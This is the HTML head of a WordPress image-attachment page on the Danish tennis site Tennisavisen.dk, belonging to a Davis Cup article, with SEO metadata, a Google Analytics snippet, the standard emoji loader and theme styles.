

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/
body_size: 31594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1600px_COLOURBOX58940005 - Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/","url":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/","name":"1600px_COLOURBOX58940005 - Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58940005.jpg","datePublished":"2023-02-02T18:32:07+00:00","dateModified":"2023-02-02T18:34:08+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58940005.jpg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2023/02/1600px_COLOURBOX58940005.jpg","width":1600,"height":1067,"caption":"Foto: Kennet Havgaard:"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Davis Cup: Hoger Rune og August Holmgren forventes at bringe Danmark på 2-0 fredag","item":"https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/"},{"@type":"ListItem","position":3,"name":"1600px_COLOURBOX58940005"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; 1600px_COLOURBOX58940005-kommentar-feed" href="https://www.tennisavisen.dk/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag/1600px_colourbox58940005/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/davis-cup-hoger-rune-og-august-holmgren-forventes-at-bringe-danmark-paa-2-0-fredag\/1600px_colourbox58940005\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
